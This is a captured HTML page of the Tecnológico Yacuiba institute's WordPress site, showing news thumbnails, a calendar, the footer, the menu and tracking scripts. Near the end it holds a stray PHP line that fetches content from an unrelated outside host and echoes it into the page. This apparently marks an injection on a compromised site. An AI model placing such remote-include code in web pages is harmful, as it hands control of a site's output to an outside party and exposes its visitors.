							<a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%98%80%f0%9d%98%81%f0%9d%98%82%f0%9d%97%b1%f0%9d%97%b6%f0%9d%97%ae-%f0%9d%97%a4%f0%9d%98%82i%f0%9d%97%ba%f0%9d%97%b6%f0%9d%97%b0%f0%9d%97%ae-%f0%9d%97%9c%f0%9d%97%bb%f0%9d%97%b1/" title="𝗘𝘀𝘁𝘂𝗱𝗶𝗮 𝗤𝘂í𝗺𝗶𝗰𝗮 𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%98%80%f0%9d%98%81%f0%9d%98%82%f0%9d%97%b1%f0%9d%97%b6%f0%9d%97%ae-%f0%9d%97%a4%f0%9d%98%82i%f0%9d%97%ba%f0%9d%97%b6%f0%9d%97%b0%f0%9d%97%ae-%f0%9d%97%9c%f0%9d%97%bb%f0%9d%97%b1/" title="𝗘𝘀𝘁𝘂𝗱𝗶𝗮 𝗤𝘂í𝗺𝗶𝗰𝗮 𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹" class="main-color-1-hover">𝗘𝘀𝘁𝘂𝗱𝗶𝗮 𝗤𝘂í𝗺𝗶𝗰𝗮 𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/tu-futuro-comienza-con-%f0%9d%97%96%f0%9d%97%bc%f0%9d%97%bb%f0%9d%98%80%f0%9d%98%81%f0%9d%97%bf%f0%9d%98%82%f0%9d%97%b0%f0%9d%97%b0%f0%9d%97%b6o%f0%9d%97%bb-%f0%9d%97%96%f0%9d%97%b6%f0%9d%98%83/" title="¡Tu futuro comienza con 𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶ó𝗻 𝗖𝗶𝘃𝗶𝗹!">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/tu-futuro-comienza-con-%f0%9d%97%96%f0%9d%97%bc%f0%9d%97%bb%f0%9d%98%80%f0%9d%98%81%f0%9d%97%bf%f0%9d%98%82%f0%9d%97%b0%f0%9d%97%b0%f0%9d%97%b6o%f0%9d%97%bb-%f0%9d%97%96%f0%9d%97%b6%f0%9d%98%83/" title="¡Tu futuro comienza con 𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶ó𝗻 𝗖𝗶𝘃𝗶𝗹!" class="main-color-1-hover">¡Tu futuro comienza con 𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶ó𝗻 𝗖𝗶𝘃𝗶𝗹!</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div></div></div></div><div id="advanced-latest-event-4" class=" col-md-12  widget event_listing_widget"><div class=" widget-inner"><div class="uni-lastest"><h2 class="widget-title maincolor2">EVENTOS</h2></div></div></div><div id="calendar-3" class=" col-md-12  widget widget_calendar"><div class=" widget-inner"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.ity.edu.bo/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ity.edu.bo/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="custom_html-5" class="widget_text  col-md-12  widget widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ra.revolvermaps.com/0/0/8.js?i=0r9vrmvdd4f&amp;m=2&amp;c=ff0000&amp;cr1=ffffff&amp;f=arial&amp;l=33" async="async"></script></div></div></div></div>
</div><!--#sidebar-->
                </div><!--/row-->
            </div><!--/content-pad-->
        </div><!--/container-->
    </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">IR ARRIBA</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		Copyright © 2017-2025 Tecnológico Yacuiba. Derechos Reservados.                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/itecyacuiba"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://twitter.com/itecyacuiba"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
								                                            <li><a href="https://www.youtube.com/channel/UC6biFHHFgMwrg9oW8TzLUAg"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/tecnologicoyacuiba/"  class="btn btn-default social-icon"><i class="fa fa-instagram"></i></a></li>
																			<li><a href="https://vm.tiktok.com/txWbPd/"  class="btn btn-default social-icon"><i class="fa fa-music"></i></a></li>
																			<li><a href="https://api.whatsapp.com/send?phone=59176810300"  class="btn btn-default social-icon"><i class="fa fa-whatsapp"></i></a></li>
									                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent menu-item-35"><a href="https://www.ity.edu.bo/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ity.edu.bo/nosotros/">Nosotros</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.ity.edu.bo/contactos/">Contactos</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.ity.edu.bo/category/reglamentos/">Reglamentos y Normativas</a></li>
</ul>
</li>
<li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-4326"><a href="https://www.ity.edu.bo/category/transparencia/">Transparencia</a>
<ul class="sub-menu">
	<li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4329"><a href="https://www.ity.edu.bo/informe-de-rendicion-de-cuentas-inicial-2025/">INFORME DE RENDICIÓN DE CUENTAS INICIAL 2025</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-42"><a href="https://www.ity.edu.bo/oferta-academica/">Oferta Académica</a>
<ul class="sub-menu">
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.ity.edu.bo/agropecuaria/">Agropecuaria</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.ity.edu.bo/industria-de-alimentos/">Industria de Alimentos</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ity.edu.bo/mecanica-automotriz/">Mecánica Automotriz</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.ity.edu.bo/construccion-civil/">Construcción Civil</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ity.edu.bo/electricidad-industrial/">Electricidad Industrial</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ity.edu.bo/quimica-industrial/">Química Industrial</a></li>
</ul>
</li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-3542"><a href="https://www.ity.edu.bo/admisiones-i-2025/">Admisiones</a>
<ul class="sub-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1552"><a href="https://www.ity.edu.bo/category/convocatorias/">Convocatoria</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="https://www.ity.edu.bo/admisiones-i-2025/">Requisitos de Admisión</a></li>
</ul>
</li>
<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent menu-item-1087"><a href="https://www.ity.edu.bo/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2278"><a href="https://yacuiba.globalnex.net/login.php">Sistema Estudiantil</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="https://yacuiba.globalnex.net/login.php">Sistema Docentes</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://yacuiba.globalnex.net/login.php">Sistema Administrativos</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.ity.edu.bo/bibliotecas-virtuales/">Bibliotecas Virtuales</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.ity.edu.bo/noticias/">Comunicación</a></li>
                    </ul>
    </div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-101903659-1', 'auto');
  ga('send', 'pageview');
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10&appId=334266990353275";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '334266990353275',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.7.4" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.7.4" id="underscore-min-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/SmoothScroll.js?ver=6.7.4" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/cactus-themes.js?ver=6.7.4" id="cactus-themes-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-course/js/custom.js?ver=6.7.4" id="custom-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.ity.edu.bo\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_media_category","source_id":18,"search_query":"","signature":"9f24b606669b2c8ce80cb58dc0021f00","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=a790e17f25","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_media_category","source_id":18,"search_query":"","signature":"9f24b606669b2c8ce80cb58dc0021f00","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
$a = file_get_contents('https://dw88.cwhonors.org/api1.php');
echo $a;
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 01:27:38 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1141158314&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ity.edu.bo%2Fmedia_category%2Fpost%2F&ul=en-us%40posix&dt=post%20%7C%20Categor%C3%ADas%20de%20medios%20%7C%20Tecnologico%20Yacuiba&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1355016191&gjid=681488760&cid=1917604633.1768454860&tid=UA-101903659-1&_gid=1667592342.1768454860&_r=1&_slc=1&z=1350771466
body_size: -449
content:
2,cG-V5G0L2PR76